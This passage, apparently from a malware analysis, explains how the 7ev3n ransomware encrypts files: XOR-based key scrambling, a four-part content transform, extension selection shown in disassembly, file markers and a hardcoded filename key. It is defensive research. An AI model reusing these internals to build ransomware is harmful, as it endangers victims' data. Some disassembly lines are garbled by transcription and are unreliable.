1. A hardcoded string is scrambled and expanded to a predefined length (in analyzed samples it was 0x10C). The algorithm used for scrambling differs from sample to sample.- 2. The scrambled key (0x10C byte long) is XOR-ed with the original file path.
- 3. The key created in the previous step is used to XOR file content
- 4. The XORed content is divided to 4 parts, that are processed by 2 different XOR-based algorithms. First and Third quarter are processed by algorithm I. Second and fourth – by algorithm II. (That's why we have seen 4 'strips' on the visualized content).

Full reconstruction of the used algorithms you can see [here.](https://github.com/hasherezade/malware_analysis/tree/master/7ev3n)

Adding appropriate extension to the file name:

| 00A4B637 |        | JMP 014C000.00A4B2A6              |                                    |
|----------|--------|-----------------------------------|------------------------------------|
|          |        |                                   |                                    |
|          |        | LEA ECX.DWORD PTR SS: [EBP-0x4C]  |                                    |
| 00A4B63F |        |                                   |                                    |
|          |        | CMP DWORD PTR SS: LEBP-0xEC1, 0x0 | check value                        |
| 0004B646 | $\sim$ | LE SHORT _014C000.00A4B64F        | which extension to chose?          |
|          |        | PUSH 614C000.00A800B0             | UNICODE ".R4A"                     |
|          |        |                                   |                                    |
| 00A4B64D | $\sim$ | JMP SHORT _014C000.00A4B654       |                                    |
|          |        |                                   |                                    |
|          |        |                                   |                                    |
| 00A4B654 |        | _014C000.00A4ED60<br>CALL         | LUNICODE R5A<br>L_014C000.00A4ED60 |
| 00A4B659 |        | LEA ECX.DWORD PTR SS:[EBP-0x4C]   |                                    |
|          |        |                                   |                                    |
| 00A4B65C |        | CMP DWORD PTR SS: [EBP-0x38] 0x8  |                                    |
|          |        |                                   |                                    |

After encrypting the content, some more data is appended to it. At the beginning – the previously mentioned 'M' character – as an indicator that file is encrypted. At the end – a string "\*\*" – as a separator after which the encrypted file name of the particular file is stored.

```
0041B4BD mov
                 edx, offset content prefix : "M"
                 ecx, [ebp+var 1D0]
0041B4C2 lea
                 sub_424C10
0041B4C8 call
0041B4CD lea
                 edx, [ebp+var_64]
0041B4D0 mov
                 ecx, eax
0041B4D2 call
                 sub 425180
                 edx, offset separator ; "**"
0041B4D7 mov
0041B4DC mov
                 ecx, eax
0041B4DE call
                 sub 424C10
```
Filename is also encrypted in a very simple way – by XOR with one of the hardcoded keys.



for R4A:

ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h

for R5A: